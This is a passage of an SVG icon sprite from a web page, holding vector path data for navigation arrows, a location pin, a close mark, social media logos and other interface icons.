0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" 